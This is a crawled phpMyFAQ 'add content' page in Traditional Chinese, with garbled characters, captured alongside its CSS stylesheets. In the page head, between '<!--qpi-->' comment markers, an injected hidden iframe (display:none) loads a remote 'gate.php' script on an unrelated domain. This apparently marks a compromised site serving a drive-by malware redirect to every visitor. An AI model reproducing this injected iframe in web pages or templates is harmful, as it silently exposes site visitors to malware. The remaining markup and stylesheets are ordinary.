

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3081117&lang=tw&action=add
body_size: 3041
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=add" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=add" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    3線上用戶 :: 3 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>�?FAQ的建議</h2>
    <p>你的建議�?會被馬上發表, 需�?管�?�員審核後�?能正�?發表. 必須輸入的內容包括 <strong>你的姓�??</strong>, <strong>你的電郵</strong>, <strong>類別</strong>, <strong>題目</strong> 和 <strong>內容</strong>. 請使用TAB�?�分割多個關�?�字.</p>
    <form action="/faq/index.php?sid=3081117&amp;lang=tw&amp;action=save" method="post" style="display: inline">
    <fieldset>
    <legend>�?FAQ的建議</legend>
    <label for="username" class="left">你的姓�??:</label>
    <input class="inputfield" type="text" name="username" id="username" value="" size="37" /><br />
    <label for="usermail" class="left">你的電郵:</label>
    <input class="inputfield" type="text" name="usermail" id="usermail" value="" size="37" /><br />
    <label for="rubrik" class="left">類別:</label>
    <select name="rubrik[]" id="rubrik" multiple="multiple" size="3">
    
    </select><br />
    <label for="thema" class="left">題目:</label>
    <textarea class="inputarea" cols="37" rows="3" name="thema" id="thema"></textarea><br />
    <label for="content" class="left">內容:</label>
    <textarea class="inputarea" cols="37" rows="10" name="content" id="content"></textarea><br />
    <label for="keywords" class="left">關�?�字:</label>
    <input class="inputfield" type="text" name="keywords" id="keywords" size="37" /><br />
    <label for="contentlink" class="left">相關連接</label>
    <input class="inputfield" type="text" name="contentlink" id="contentlink" size="37" value="http://" /><br />
    </fieldset>
    <fieldset><legend>Please enter the characters you're reading in the image</legend><div style="text-align:center;"><img src="/faq/index.php?action=add&amp;gen=img&amp;ck=1769735702" height="40" width="200" border="0" alt="Chuck Norris has counted to infinity. Twice." title="Chuck Norris has counted to infinity. Twice." /><input class="inputfield" style="vertical-align: top;" type="text" name="captcha" id="captcha" value="" size="6" /></div></fieldset>
    <div style="text-align:center;">
        <input class="submit" type="submit" name="submit" value="�??出" />
    </div>
    <br />
    </form>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/style.css
body_size: 2906
content:
/**
 * $Id: style.css,v 1.34.2.2 2007-11-21 19:06:44 thorstenr Exp $
 *
 * This is the main style sheet file for phpMyFAQ 2.0
 * If you want to change only the colours, use colors.css
 *
 * NOTE:
 * phpMyFAQ 2.0 uses CSS 1, CSS 2.1 and CSS 3; some specific implementations will
 * only work on modern browsers like Mozilla Firefox, IE7, Opera 9 or Safari.
 *
 * @author      Jens Grochtdreis <jens@grochtdreis.de>
 * @author      Thorsten Rinne <thorsten@rinne.info>
 * @author      Matteo scaramuccia <matteo@scaramuccia.com>
 * @since       2004-06-02
 * @copyright   (c) 2004-2007 phpMyFAQ Team
 *
 * The contents of this file are subject to the Mozilla Public License
 * Version 1.1 (the "License"); you may not use this file except in
 * compliance with the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS"
 * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
 * License for the specific language governing rights and limitations
 * under the License.
 */

/**
 * Main definitions
 *
 * NOTE: You may remove them because they are global
 */
body, td {
   font-family: "Bitstream Vera Sans", "Trebuchet MS", Geneva, Verdana, Arial, Helvetica, sans-serif;
   font-size: 80.01%;
}
body, h1, h2, h3, h4, h5, h6, div, p, table, td, li, dd, dt, dl, blockquote, address, hr {
   margin: 0;
   padding: 0;
}
h1, h2, h3, h4, h5, h6 {
   font-family: "Trebuchet MS", Geneva, Verdana, Arial, Helvetica, sans-serif;
   font-weight: normal;
   font-size: 100%;
}
a {
   text-decoration: none;
}
a:hover {
   text-decoration: underline;
   }
h1 {
   font-size: 200%;
}
h2 {
   font-size: 175%;
}
h3 {
   font-size: 150%;
}
form {
   margin: 0;
   padding: 0;
}
fieldset {
   margin-bottom: 1em;
   padding: 1em;
}
img {
   border: 0;
}
pre, code {
   font-size: 11px;
}
hr {
   height: 1px;
   border: 1px solid gray;
}
p {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}
code {
   white-space: pre;
}

.invisible {
    display: none;
}

/**
 * Header definitions
 */
#header {
    position: relative;
    min-height: 49px;
    height: 5em;
    padding: 0;
    margin: 0;
    margin-bottom: 1em;
    height: 3em;
    padding: 15px 0;
}
.header {
    margin: 0px;
    padding: 0px;
}

/**
 * phpMyFAQ title
 */
#header h1 {
   padding-left: 20px;
   font-weight: bold;
}
#header h1 a {
   text-decoration: none;
}

/**
 * Main navigation
 */
#header ul {
   width: auto;
   position: absolute;
   bottom: 0;
   right: 0;
   margin: 0;
   padding: 0 15px 0 0;
   list-style: none;
}
#header li {
   float: right;
   padding: 0 6px 0 0;
   margin: 0 1px 0 0;
   display: inline;
   white-space: nowrap;
}
#header ul a {
    float: left;
    display: block;
    padding: 6px 6px 6px 6px;
    font-weight: bold;
    font-size: 110%;
    text-decoration: none;
    border: 1px solid;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
}
#header ul a:hover {
   text-decoration: underline;
}

/**
 * Categories
 */
#categories {
   width: 198px;
   padding: 0;
   font-size: 100%;
   border: 1px solid;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
#categories ul {
   list-style: none;
   margin: 0;
   padding: 0;
   border: none;
}
#categories li {
   margin: 0;
   border-left: 10px solid;
}
#categories li a {
   display: block;
   padding: 5px 5px 5px 0.5em;
   border-bottom: 1px solid;
   text-decoration: none;
   height: 100%; /* stupid IE fix */
}
html>body #categories li a {
   width: auto;
}
#categories li ul li {
   margin: 0;
   border-left: 0px
}
#categories li ul a {
   padding-left: 15px;
}
#categories ul ul ul a {
   padding-left: 25px;
}
#categories ul ul ul ul a {
   padding-left: 35px;
}
#categories .active {
}
#categories .subcat a {
}
#categories .subcat .active {
}

/**
 * Search box and language selection box
 */
#search,
#langform,
#loginform {
    margin-top: 10px;
    border: 1px solid;
    padding: 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
#search fieldset,
#langform fieldset,
#loginform fieldset {
    display: inline;
    border: 0;
}
#search input[type=text],
#search .inputfield,
#langform .inputfield,
#loginform .inputfield {
    border: 1px solid;
    width: 170px;
}
#instantfield,
#instantfield .inputfield{
    width: 99%;
}

#search input[type=submit],
#voting input[type=submit],
#msgNewContentSubmitID input[type=submit],
#msgS2FButtonID input[type=submit]
#langform input[type=submit],
#loginform input[type=submit] {
    margin-top: 3px;
    padding: 0;
    border: 1px solid;
    margin-left: 0;
    -moz-border-radius: 5px 5px 5px 5px;		
    border-radius: 5px 5px 5px 5px;
}

/**
 * Number of current users
 */
#useronline {
   margin-top: 10px;
   text-align: center;
}

/**
 * Top 10, Latest articles, Tag cloud and all records in one category
 */
#topten,
#latest,
#tagcloud,
#allcategoryarticles {
   margin-bottom: 10px;
}
#topten h3,
#latest h3,
#tagcloud h3,
#allcategoryarticles h3 {
   font-size: 135%;
   border: 1px solid;
   margin-bottom: 5px;
   padding: 4px 4px 2px 4px;
   -moz-border-radius: 5px 5px 5px 5px;
   border-radius: 5px 5px 5px 5px;
}
#topten img,
#latest img {
    float: right;
    margin-top: -16px;
}
#topten ol,
#latest ol {
    margin-left: 15px;
    list-style-type: decimal;
}
#topten li,
#latest li {
    list-style-type: decimal;
}
#tagcloud .relevance1 {
    font-size: 80%;
}
#tagcloud .relevance2 {
    font-size: 100%;
}
#tagcloud .relevance3 {
    font-size: 120%;
}
#tagcloud .relevance4 {
    font-size: 140%;
}
#tagcloud .relevance5 {
    font-size: 160%;
}

/**
 * Main content
 */
.main-content {
   padding: 0;
   margin: 0;
   line-height: 1.3;
}
.main-content h2,
.main-content h3 {
   border-bottom: 1px solid;
   margin-bottom: 7px;
}
.main-content pre,
.main-content code {
    white-space: -moz-pre-wrap; /* Mozilla, supported since 1999 */
    white-space: -pre-wrap;     /* Opera 4 - 6 */
    white-space: -o-pre-wrap;   /* Opera 7 */
    white-space: pre-wrap;      /* CSS3 - Text module (Candidate Recommendation)
                                   http://www.w3.org/TR/css3-text/#white-space */
    word-wrap: break-word;      /* IE 5.5+ */
}
.main-content h2#article_category {
   font-size: 145%;
   font-style: italic;
   margin: 5px 0 5px 0;
   border-bottom: none;
}
.main-content ul, ol {
    padding-left: 1em;
    list-style-image: none;
    list-style-position: outside;
}
.main-content li {
   margin-left: 20px;
}
.main-content #solution_id {
   float: right;
}
.main-content .searchpreview {
    font-size: 10px;
}
.main-content div#action,
.main-content div.translation {
    padding-top: 10px;
    text-align: center;
}
#article_content {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}
.main-content div#voting fieldset {
    margin-top: 10px;
}
.main-content table.openquestions {
    width: 100%;
}

/**
 * Main content - news section
 */

.main-content #news h2 {
    font-size: 135%;
    border: 1px solid;
    margin-bottom: 5px;
    padding: 2px 4px 2px 4px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
.main-content #news h3 {
   font-size: 135%;
   border-bottom: 1px solid;
   margin-bottom: 7px;
}
.main-content #news h3 a {
    text-decoration: none;
}
.main-content #news h2#news_header {
    font-size: 175%;
    background: none;
    border: none;
    border-bottom: 1px solid;
    margin-top: 7px;
    margin-bottom: 7px;
}
.main-content #news img#newsRSS {
    float: right;
    margin-top: -16px;
}
.main-content #news img#goNews {
    border: none;
}
.main-content #news .block {
   margin-top: 7px;
   margin-bottom: 7px;
}
.main-content #news .date {
   font-size: 80%;
   margin-bottom: 12px;
}
#news_content {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}

/**
 * Table definitions in the main content column
 */
.main-content table {
   overflow: scroll;
   padding: 0;
   margin: 0;
}
td, th, .main-content td {
   padding: 2px;
   margin: 0;
}
.main-content th {
   border: 0;
   padding: 2px;
   text-align: center;
   vertical-align: middle;
}

/**
 * Form and Fieldset definitions in the main content column
 */
.main-content form {
   float: left;
   display: block;
   width: 99%;
}
.main-content fieldset {
   border: 1px solid;
}
.main-content textarea.inputarea, .main-content form .inputfield, .main-content select {
   margin: 2px;
   border-width: 1px;
   border-style: solid;
}
.main-content form input[type=radio], .main-content form input[type=checkbox] {
   border: 0;
}
.main-content label.left {
   float: left;
   text-align: right;
   width: 150px;
   margin-right: .3em;
}
.main-content form br {
   clear: both;
}
.main-content #article_categories {
    float: right;
    width: 220px;
    margin: 0 0 10px 20px;
}
.main-content #article_categories fieldset {
}
.main-content #article_categories legend {
}
.main-content #article_categories ul {
    list-style: none outside;
    margin-left: 0px;
}
.main-content #article_categories ul li {
    margin: 0;
    padding: 0;
}

/**
 * Submit button definitions
 */
input[type=submit] {
   border: 2px solid;
   padding: 2px 4px;
   margin-left: 0;
}

/**
 * Comments
 */
.comment {
   padding: 1.0em;
   margin: 0.5em 0;
}

/**
* Left and right sidebar definitions
*/
.sidebar {
  padding: 0;
  margin: 0;
}

body {
   margin: 0px;
   padding: 0px;
}
* html>body {
   margin-right: -3px; /* IE hack */
}
div {
   border: 0;
   margin: 0px;
   padding: 0px;
}

/**
 * Main wrapper around the div containers
 */
#wrapper1 {
   min-width: 710px;
   max-width: 1200px;
}
#wrapper1, #wrapper2 {
   margin: 0px;
   padding: 0px;
}

/**
 * Main columns definitions
 */
.columns {
   border: none;
   margin-top: 0px;
}
.leftcolumn {
   float: left;
   left: 0px;
   width: 200px;
   margin: 0px;
   padding-left: 20px;
}
.rightcolumn {
   position: static;
   float: right;
   width: 247px;
   margin: 0px;
   padding-right: 20px;
}
.centercolumn {
   margin: 0px;
   padding-left: 0px;
   margin-right: 255px;
   margin-left: 210px;
}

/**
 * Padding definitions for the columns
 */
.centerpadding, .leftpadding, .rightpadding {
   margin: 0px;
   padding: 0px;
}
.rightpadding {
   padding-left: 0;
}
.centerpadding {
   padding-left: 20px;
   padding-right: 20px;
}
.clearing {
   height: 0;
   margin: 10px;
   clear: both;
   display: none;
}

/**
 * Definitions for version info and copyright on contact page
 */
#version {
   margin-top: 20px;
   text-align: center;
}
#copyright {
   margin-top: 12px;
   font-size: 80%;
   text-align: center;
}

/**
 * Footer definitions
 */
#footer {
   margin-top: 10px;
   clear: both;
   border-top: 1px solid;
   padding-top: 10px;
   text-align: right;
}
#footer p#copyrightnote {
   text-align: right;
}


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/print.css
body_size: 560
content:
/**
* $Id: print.css,v 1.4 2006-06-21 21:06:35 matteo Exp $
*
* The CSS file for printers
*
* @author       Jens Grochtdreis <jens@grochtdreis.de>
* @author       Thorsten Rinne <thorsten@rinne.info>
* @since        2004-11-21
* @copyright    (c) 2004-2006 phpMyFAQ Team
*
* The contents of this file are subject to the Mozilla Public License
* Version 1.1 (the "License"); you may not use this file except in
* compliance with the License. You may obtain a copy of the License at
* http://www.mozilla.org/MPL/
*
* Software distributed under the License is distributed on an "AS IS"
* basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
* License for the specific language governing rights and limitations
* under the License.
*/

body, td
{
    font-family: "Bitstream Vera Sans", "Trebuchet MS", Geneva, Arial, Helvetica, sans-serif;
}

/**
* Main columns definitions
*/
.columns
{
    border: none;
    margin-top: 0px;
}
.leftcolumn
{
    display: none;
}
.rightcolumn
{
    display:none;
}

/*
* Hide forms
*/

form, fieldset, legend
{
    display: none;
}

/*
* Hide other html presentation items
*/

#header
{
    display: none;
}

#footer
{
    display: none;
}

#action
{
    display: none;
}


/*
* Show article to be printed, and append some link information
*/

.main-content
{
    display: block;
    font-size: 10pt;
}

.main-content a
{
    text-decoration: none;
}
